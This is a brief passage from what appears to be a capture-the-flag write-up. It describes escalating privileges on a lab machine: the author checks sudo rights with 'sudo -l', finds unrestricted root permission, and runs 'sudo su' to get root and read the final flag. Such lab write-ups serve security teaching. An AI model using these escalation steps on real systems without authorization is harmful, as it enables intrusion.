
After obtaining a fully interactive TTY shell, as mentioned earlier, we can escalate our privileges. By running the command sudo -l, we observe that we have permission to execute any command with root privileges. Therefore, we simply execute sudo su to gain root access and retrieve the final flag located in the root user’s directory.
